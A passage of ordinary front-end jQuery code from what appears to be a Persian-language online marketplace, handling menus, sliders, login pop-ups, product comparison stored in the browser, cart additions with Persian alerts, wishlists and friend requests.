        if ($('#home-slider').length > 0 && $('#slide-background').length > 0) { var slider = $('#slide-background').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, onSlideNext: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); }, onSlidePrev: function ($slideElement, oldIndex, newIndex) { var corlor = $($slideElement).data('background'); $('#home-slider').css('background', corlor); } }); slider.goToNextSlide(); }
        $(document).on('click', 'a.btn-elevator', function (e) {
            e.preventDefault(); var target = this.hash; if ($(document).find(target).length <= 0) { return false; }
            var $target = $(target); $('html, body').stop().animate({ 'scrollTop': $target.offset().top - 50 }, 500); return false;
        })
        $(document).on('click', '.scroll_top', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })
        $(document).on('click', '.ScrollTop', function () { $('body,html').animate({ scrollTop: 0 }, 600); return false; })

        $(document).on('click', '.brand-showcase-logo li', function () {
            var id = $(this).data('tab'); $(this).closest('.brand-showcase-logo').find('li').each(function () { $(this).removeClass('active'); }); $(this).closest('li').addClass('active'); $('.brand-showcase-content').find('.brand-showcase-content-tab').each(function () { $(this).removeClass('active'); })
            $('#' + id).addClass('active'); return false;
        })
        $('.slider-range-price').each(function () { var min = $(this).data('min'); var max = $(this).data('max'); var unit = $(this).data('unit'); var value_min = $(this).data('value-min'); var value_max = $(this).data('value-max'); var label_reasult = $(this).data('label-reasult'); var t = $(this); $(this).slider({ range: true, min: min, max: max, values: [value_min, value_max], slide: function (event, ui) { var result = label_reasult + " " + ui.values[1] + " " + unit + ' - ' + ui.values[0] + ' ' + unit; var $AmountRangePrice = t.closest('.slider-range').find('.amount-range-price'); $AmountRangePrice.html(result); $AmountRangePrice.attr("data-min", ui.values[0]); $AmountRangePrice.attr("data-max", ui.values[1]); } }); })
        $(document).on('click', '.open-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideDown(); }); $(this).addClass('colse-cate').removeClass('open-cate').html('Close'); })
        $(document).on('click', '.colse-cate', function () { $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function () { $(this).slideUp(); }); $(this).addClass('open-cate').removeClass('colse-cate').html('All Categories'); return false; })
        $(document).on('click', '.tree-menu li span', function () {
            $(this).closest('li').children('ul').slideToggle(); if ($(this).closest('li').haschildren('ul')) { $(this).toggleClass('open'); }
            return false;
        })
        $(document).on('click', '.btn-open-mobile', function () {
            var width = $(window).width(); if (width > 1024) { if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return false; } } }
            $(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle(); $(this).closest('.title').toggleClass('active'); return false;
        })
        $(document).on('click', '.btn-plus-down', function () { var value = parseInt($('#option-product-qty').val()); value = value - 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '.btn-plus-up', function () { var value = parseInt($('#option-product-qty').val()); value = value + 1; if (value <= 0) return false; $('#option-product-qty').val(value); return false; })
        $(document).on('click', '*', function (e) {
            var container = $("#box-vertical-megamenus"); if (!container.is(e.target) && container.has(e.target).length === 0) {
                if ($('body').hasClass('home')) { if ($('#nav-top-menu').hasClass('nav-ontop')) { } else { return; } }
                container.find('.vertical-menu-content').hide(); container.find('.title').removeClass('active');
            }
        })
        $(document).on('click', '#btn-send-contact', function () {
            var subject = $('#subject').val(), email = $('#email').val(), order_reference = $('#order_reference').val(), message = $('#message').val(); var data = { subject: subject, email: email, order_reference: order_reference, message: message }
            $.post('ajax_contact.php', data, function (result) { if (result.trim() == "done") { $('#email').val(''); $('#order_reference').val(''); $('#message').val(''); $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>'); } else { $('#message-box-conact').html(result); } })
        })
    });
    //$(window).resize(function () { auto_width_megamenu(); remove_menu_ontop(); resizeTopmenu(); });
    $(window).scroll(function () {
        if ($(window).width() > 1024) {

            if ($(window).scrollTop() == 0) {
                $('.scroll_top').stop(false, true).fadeOut(600);
            } else {
                $('.scroll_top').stop(false, true).fadeIn(600);
            }
            var h = $(window).scrollTop();
            var max_h = $('#header').height();
            if (h > max_h - 30) {
                //if (!$('#header').hasClass('nav-ontop')) {
                //    //$('#header').addClass('nav-ontop');
                //}

                $('#header').find('.main-header').css('display', 'none');
            }
            else {
                //$('#header').removeClass('nav-ontop');
                $('#header').find('.main-header').css('display', 'block');

            }
        }
    });
    function remove_menu_ontop() {
        var width = parseInt($(window).width()); if (width < 768) {
            $('#nav-top-menu').removeClass('nav-ontop'); if ($('body').hasClass('home')) {
                if (width > 1024)
                    $('#nav-top-menu').find('.vertical-menu-content').show(); else { $('#nav-top-menu').find('.vertical-menu-content').hide(); }
            }
            $('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block'); $('#shopping-cart-box-ontop').fadeOut(); $('#user-info-opntop #user-info-top').appendTo('.top-header .container'); $('#form-search-opntop form').appendTo('#header .header-search-box');
        }
    }
    function scrollCompensate() { var inner = document.createElement('p'); inner.style.width = "100%"; inner.style.height = "200px"; var outer = document.createElement('div'); outer.style.position = "absolute"; outer.style.top = "0px"; outer.style.right = "0px"; outer.style.visibility = "hidden"; outer.style.width = "200px"; outer.style.height = "150px"; outer.style.overflow = "hidden"; outer.appendChild(inner); document.body.appendChild(outer); var w1 = parseInt(inner.offsetWidth); outer.style.overflow = 'scroll'; var w2 = parseInt(inner.offsetWidth); if (w1 == w2) w2 = outer.clientWidth; document.body.removeChild(outer); return (w1 - w2); }
    function resizeTopmenu() {
        if ($(window).width() + scrollCompensate() >= 768) { var main_menu_w = $('#main-menu .navbar').innerWidth(); $("#main-menu .mega_dropdown").each(function () { var menu_width = $(this).innerWidth(); var offset_right = $(this).position().right; if (menu_width > main_menu_w) { $(this).css('width', main_menu_w + 'px'); $(this).css('right', '0'); } else { if ((menu_width + offset_right) > main_menu_w) { var t = main_menu_w - menu_width; var right = parseInt((t / 2)); $(this).css('right', right); } } }); }
        if ($(window).width() + scrollCompensate() < 1025) { $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle', 'dropdown'); } else { $("#main-menu li.dropdown >a").removeAttr('data-toggle'); }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/Customfa_IR.js?v=1.3
body_size: 53549
content:
$(document).ready(function () {
    $.fn.extend({
        toggleText: function (a, b) {
            return this.text(this.text() === b ? a : b);
        }
    });

    $(".loginContainer .form-control").each(function () {
        var valueInput = $(this);
        if (valueInput.val().length > 0) {
            valueInput.prev().addClass("lableFocus");
        } else {
            valueInput.prev().removeClass("lableFocus");
        }
        valueInput.focus(function () {
            valueInput.prev().addClass("focus");
        });

        valueInput.blur(function () {
            valueInput.prev().removeClass("focus");
        });
        valueInput.on('input', function () {
            if (valueInput.val().length > 0) {
                valueInput.prev().addClass("lableFocus");
            } else {
                valueInput.prev().removeClass("lableFocus");
            }
        });
    });
    $(".loginModal").click(function () {
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });
    $(".overlay").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp").click(function () {
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");
    });

    //sign up

    $(".btn-signupModal").click(function () {
        $(".overlay2").removeClass('hide').addClass("show");
        $(".popUp2").removeClass('hide1').addClass("show1");

    });
    $(".overlay2").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp2").click(function () {
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");
    });

    function animateshowHidden(classSelected) {
        var i = 1;
        $(classSelected).each(function () {
            var pic = $(this);
            setTimeout(function () {
                pic.removeClass('hide').addClass("show");
            }, i++ * 200);
        });
    }

    var timeout = null;
    var delay = function (elem, callback) {
        timeout = setTimeout(callback, 200);
    };
    var timeout2 = null;
    var delay2 = function (elem, callback) {
        timeout2 = setTimeout(callback, 200);
    };
    $(document).on("mouseenter", ".levelFirstUl", function () {
        var $This = $(this);
        delay2($This, function () {
            $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl ", function () {
        clearTimeout(timeout2);
        var $This = $(this);
        if ($("#OverlayMenuHoverDiv").hasClass("ActiveOverlay"))
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
    });

    $(document).on("mouseenter", ".levelFirstUl .levelFirstli", function () {
        var $This = $(this);
        $This.find(".levelTwoUl").first().css("left", $(this).closest(".levelFirstUl").offset().left - $(this).offset().left + "px");
        var OffestRightParentUl = $(window).width() - ($(this).closest(".levelFirstUl").offset().left + $(this).closest(".levelFirstUl").outerWidth());
        var $thistUl = $(window).width() - ($(this).offset().left + $(this).outerWidth());
        $This.find(".levelTwoUl").first().css("right", (OffestRightParentUl - $thistUl)+ "px");
        delay($This, function () {
            $This.addClass("selected");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl .levelFirstli", function () {
        clearTimeout(timeout);
        var $This = $(this);
        delay($This, function () {
            $(".levelFirstUl .levelFirstli").removeClass("selected");
        });
    });

    $(document).on("click", ".MobileHeader .MenuMobile", function () {
        $("#VertivcalNavbarMobile").addClass("SHowMenuMobile");
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .BackMenuMobile", function () {
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .OPenLevel2", function () {
        $(this).toggleClass("fa-angle-down").toggleClass("fa-angle-up");
        $(this).closest(".MenuLevel-one").toggleClass("selected");
        //$(this).next().removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .LodginDiv", function () {
        $("#LoginNavbarMobile").addClass("SHowMenuMobile");
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#LoginNavbarMobile .BackMenuMobile", function () {
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .searchbtn", function () {
        $("#SearchProducMobileForm").slideToggle(300);
        $("#MenuAndOtherItemsDiv").toggleClass("OpenSearch");
    });

    $(document).on("keyup", "#MenuAndOtherItemsDiv input#CitiySearchInput", function () {
        if ($("#MenuAndOtherItemsDiv input#CitiySearchInput").val()) {
            $.get("/Home/SearchCity", {
                Name: $("#MenuAndOtherItemsDiv input#CitiySearchInput").val(),
            }, function (data) {
                $("#MenuAndOtherItemsDiv .CitiesItemUl").html(data);
            });
        }
    });

    $(document).on("click", ".call-forPrice-btn", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true });

    });

    $(document).on("click", "#MenuAndOtherItemsDiv .SelectLocation", function () {
        $("#MenuAndOtherItemsDiv .CitiesItemUl").slideToggle(0);
        $("#MenuAndOtherItemsDiv .InputLi").slideToggle(0);
    });
    $(document).on("click", "#MenuAndOtherItemsDiv .SelectCity", function () {
        var LocationInfo = new Object();
        LocationInfo.CityId = $(this).data("cityid");
        LocationInfo.CityName = $(this).data("cityname");
        localStorage.setItem("LocationInfoOB", JSON.stringify(LocationInfo));
        $(".SelectLocation").data("cityid", $(this).data("cityid"));
        $(".SelectLocation .CityName").text($(this).data("cityname"));
        $("#MenuAndOtherItemsDiv input#CitiySearchInput").val("");
        $("#MenuAndOtherItemsDiv .CitiesItemUl").hide();
        $("#MenuAndOtherItemsDiv .InputLi").hide();
    });

    $(document).on("click", ".right-module .title_block ", function () {
        $(this).closest(".right-module").find(".block_content").slideToggle(500);
        $(this).find(".fa").toggleClass("fa-minus").toggleClass("fa-plus");
    });
    $(document).on("mouseover", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        $("#VertivcalNavbar").show();
        $("#VertivcalNavbar").css("top", -10);
        $("#columns").addClass("DisableItemsMenu");

    });

    var typingTimermenu;                //timer identifier
    var doneTypingIntervalmenu = 200;  //time in ms
    $(document).on("mouseleave", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("mouseover", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        $("#VertivcalNavbar").show();
    });
    $(document).on("mouseleave", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("click", ".MoreUsers", function () {
        var $This = $(this);
        var ProductId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavorit?ProductId=" + ProductId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });

    $(document).on("click", ".MoreStoreUsers", function () {
        var $This = $(this);
        var StoreId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavoritStore?StoreId=" + StoreId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });
    //$(document).on("click", "#login-block", function (e) {
    //    if ($(e.target).closest(".HeaderLogin").length > 0) {
    //        $(this).addClass("btn-login-hover");
    //        $(this).find(".login-block").addClass("login-block-hover");
    //    }
    //});

    var $clicky;
    $(document).mousedown(function (e) {
        $clicky = $(e.target);
    });
    $(document).mouseup(function (e) {
        $clicky = null;
    });


    $(document).on("click", ".login-block .fa-times-circle", function () {
        $("#login-block").removeClass("btn-login-hover");
        $("#login-block .login-block").removeClass("login-block-hover");
    });
    var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
    if (ArrayProductsTemp !== null && ArrayProductsTemp.length > 0) {
        $("#CompareBox").css("display", "block");
        $(".CompareBtn .Cbadge").text(ArrayProductsTemp.length);
        $.each(ArrayProductsTemp, function (k) {
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ArrayProductsTemp[k].PathImage);
            $Template.find("p").first().text(ArrayProductsTemp[k].Name);
            $Template.find(".ProductItem").first().attr("data-id", ArrayProductsTemp[k].Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
        });
    }

    $(document).on("click", "#CompareBox .CompareBtn", function () {
        var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
        var ProductIdList = [];
        $.each(ArrayProductsTemp, function (k) {
            ProductIdList.push(ArrayProductsTemp[k].Id);
        });
        $("#ContentDiv").addClass("DisableItems");
        jQuery.ajaxSettings.traditional = true;
        $.get("/Product/ProductCompare", {
            ProductIdList: ProductIdList,
        }, function (data) {
            $("#ContentDiv").html(data);
            $("#ContentDiv").removeClass("DisableItems");
        });
    });

    $(document).on("click", "#ReturnFromCompareBtn", function () {
        var St = (window.location.href).replace("#!", "");
        window.location.href = St;
    });

    $(document).on("click", "#ClearListCompare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
    });

    $(document).on("click", " #CompareBox .CanselCompareBtn", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
        $("#CompareBox").css("display", "none");
    });

    $(document).on("click", "#CompareBox .fa-remove", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var PId = $(this).closest(".ProductItem").data("id");
        var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === PId; });
        ArrayProducts.splice(Pindex, 1);
        var $Template = $("#CompareBox .ProductsCompareList");

        $Template.find('.ProductItem[data-id="' + PId + '"]').first().remove();
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        if (ArrayProducts.length === 0)
            $("#CompareBox").css("display", "none");
    });

    $(document).on("click", ".compare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var $ParentDiv = $(this).closest(".ItemListView, .SearchItemTable");
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
            ProductOB.Name = $ParentDiv.find(".p-name").first().text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            $(this).toggleClass("SelectForCompare")
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            $(this).toggleClass("SelectForCompare");
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB2 = new Object();
                        ProductOB2.Id = $(this).data("id");
                        ProductOB2.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
                        ProductOB2.Name = $ParentDiv.find(".KalaName").first().text();
                        ProductOB2.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB2);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template2 = $("#ProductsCompareTemplate");
                        $Template2.find("img").first().attr("src", ProductOB2.PathImage);
                        $Template2.find("p").first().text(ProductOB2.Name);
                        $Template2.find(".ProductItem").first().attr("data-id", ProductOB2.Id);
                        $("#CompareBox .ProductsCompareList").append($Template2.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template3 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template3.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });

    $(document).on("click", ".CompareInDetailsProduct", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $("#product-zoom").attr("src");
            ProductOB.Name = $(".product-name strong").text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            //$(this).toggleClass("SelectForCompare");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            //$(this).toggleClass("SelectForCompare");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB3 = new Object();
                        ProductOB3.Id = $(this).data("id");
                        ProductOB3.PathImage = $("#product-zoom").attr("src");
                        ProductOB3.Name = $(".product-name strong").text();
                        ProductOB3.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB3);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template4 = $("#ProductsCompareTemplate");
                        $Template4.find("img").first().attr("src", ProductOB3.PathImage);
                        $Template4.find("p").first().text(ProductOB3.Name);
                        $Template4.find(".ProductItem").first().attr("data-id", ProductOB3.Id);
                        $("#CompareBox .ProductsCompareList").append($Template4.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template5 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template5.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });


    $(".LoginBtnPartial").click(function () {
        var ReurnUrl = "/ShoppingCart/LoginForShoppingCart";
        var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
        //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });

    $("ul#CategoryListUl >li a").click(function () {
        $("a#SelectedLCategoryId").html($(this).text() + " " + '<span class="fa  fa-angle-down" style="padding-left:0px;padding-right:5px;"></span> ');
        $("input#category").val($(this).attr("data-id"));
    });


    $(document).on("click", ".add-to-cart", function () {
        $("#PureProductItems").addClass("DisableItemsSelect");
        var ProductId = $(this).attr("data-id");
        $.ajax({
            url: "/ShoppingCart/AddToCart",
            type: "POST",
            dataType: "Json",
            data: {
                Quantity: $("#option-product-qty").val(),
                ProductId: ProductId
            },
            success: function (Result) {
                if (Result.actionid === 1) {
                    $.get("/ShoppingCart/ShowItemsCart", {
                    }, function (data) {
                        $("#cart-block").html(data);
                    });
                    $.get("/ShoppingCart/CartCountItem", {
                    }, function (ResultData) {
                        $("#CountCartItemMobile").text(ResultData);
                    });
                    swal({
                        title: "توجه",
                        text: "کالای انتخابی شما با موفقیت به سبد خریدتان اضافه شد. اگر انتخاب دیگری ندارید با کلیک بر روی سبد خرید لیست خریدهای خود را نهایی کنید ",
                        type: "success",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-success',
                        confirmButtonText: 'تائید',
                        closeOnConfirm: false,
                    });
                }
                else if (Result.actionid === 0) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخابی شما قبلا به سبد خرید اضافه شده است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 2) {
                    swal({
                        title: "اخطار",
                        text: "در اضافه کردن کالای مورد نظر شما به سبد خرید خطایی رخ داده است. در صورت تمایل مشکل رخ داده با مدیریت سایت در میان بگذارید",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 3) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخاب شده ی شما در سیستم موجود نمیباشد",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 4) {
                    swal({
                        title: "اخطار",
                        text: "کالا انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 5) {
                    swal({
                        title: "اخطار",
                        text: "تنوع کالایی انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                $("#PureProductItems").removeClass("DisableItemsSelect");
            }
        });
    });

    $(document).on("click", ".remove_link", function () {
        Id = $(this).attr("data-id");
        var quantity = $(this).attr("data-quantity");
        var ProductId = $(this).attr("data-productid");
        $("#cart-block").addClass("DisableItemsSelect");
        $.get("/ShoppingCart/RemoveOfCart", {
            Id: Id,
        }, function (Resultdata) {
            $.get("/ShoppingCart/ShowItemsCart", {
            }, function (data) {
                $("#cart-block").html(data);
                $("#cart-block").removeClass("DisableItemsSelect");
            });

        });
    });

    $(document).on("click", ".wishlist", function () {
        var ProductId = $(this).attr("data-id");
        if ($("#UserIsAuthenticated").val()) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddRemoveWishListProduct",
                type: "get",
                dataType: "Json",
                data: { ProductId: ProductId },
                success: function (Result) {
                    if (Result.Error) {
                        $This.find(".fa").removeClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart").addClass("fa-heart-o");
                        $This.find(".LikeDislike").text(Result.Count);
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);

                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        $This.find(".fa").addClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart-o").addClass("fa-heart");
                        $This.find(".LikeDislike").text(Result.Count);

                        var $Temp4 = $("#SuccessTemplate");
                        $Temp4.find(".titleerrormessage").text(Result.Message);


                        $("#JQueryMessageList").html($Temp4.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");
        }
    });
    $(document).on("click", ".WishStoreList", function () {
        var StoreId = $(this).attr("data-id");
        alert($("#UserIsAuthenticated").val());
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddWishListStore",
                type: "get",
                dataType: "Json",
                data: { StoreId: StoreId },
                success: function (Result) {
                    if (Result.Error) {
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        var $Temp6 = $("#SuccessTemplate");
                        $Temp6.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp6.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".SendRequestFriend", function () {
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $This.addClass("DisableItemsSelect");
            var UserId = $(this).attr("data-id");
            $.ajax({
                url: "/Customer/SendRequestFirend",
                type: "POST",
                dataType: "Json",
                data: { UserId: UserId },
                success: function (Result) {
                    if (Result === 1) {
                        $.get("/Customer/NumberOfSendRequest", {
                        }, function (data) {
                            $(".NSR").text(data);
                        });
                        var $Temp = $("#SuccessTemplate");
                        $Temp.find(".titleerrormessage").text("کاربر انتخابی به لیست پیروهایتان اضافه شد");


                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);

